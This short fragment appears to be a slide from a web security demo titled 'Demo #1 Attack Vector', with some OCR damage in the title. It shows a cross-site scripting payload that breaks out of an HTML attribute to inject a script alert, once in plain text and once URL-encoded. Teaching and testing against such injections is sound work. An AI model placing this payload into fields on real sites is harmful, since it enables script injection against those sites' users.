 Demo	#1	A[ack	Vector
<!-- plain text -->
"/><script>alert('XSS')</script><span class="
<!-- url-encoded -->
%22%2F%3E%3Cscript%3Ealert(%27XSS%27)%3C%2Fscript%3
E%3Cspan%20class%3D%22
 